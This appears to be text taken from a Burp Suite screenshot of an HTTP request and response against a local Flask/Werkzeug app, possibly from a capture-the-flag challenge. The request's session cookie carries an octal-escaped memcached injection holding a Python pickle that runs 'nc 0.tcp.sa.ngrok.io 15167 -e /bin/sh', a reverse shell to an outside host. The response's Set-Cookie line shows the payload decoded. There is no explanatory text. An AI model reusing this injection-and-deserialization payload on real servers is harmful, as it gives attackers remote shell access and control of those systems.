 Request
Pretty Raw Hex Hackvertor \n
1 GET /set?uicolor=%23a71919 HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
"\061\063\067\015\012\163\145\164\040\163\145\163\163\151\157\156\072\061\063\063\067\040\060\04
0\062\065\071\062\060\060\060\040\066\071\015\012\143\160\157\163\151\170\012\163\171\163\164\14
5\155\012\160\060\012\050\126\156\143\040\060\056\164\143\160\056\163\141\056\156\147\162\157\15
3\056\151\157\040\061\065\061\066\067\040\055\145\040\057\142\151\156\057\163\150\012\160\061\01
2\164\160\062\012\122\160\063\012\056\015\012\147\145\164\040\163\145\163\163\151\157\156\072\06
1\063\063\067";
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.2.2 Python/3.12.2
3 Date: Mon, 11 Mar 2024 21:42:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Set-Cookie: session="137\015\012set session:1337 0 2592000
69\015\012cposix\012system\012p0\012(Vnc 0.tcp.sa.ngrok.io 15167 -e
/bin/sh\012p1\012tp2\012Rp3\012.\015\012get session:1337"; Expires=Thu, 11 Apr 2024 21:42:23
GMT; HttpOnly; Path=/
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/">
/
</a>
. If not, click the link.
15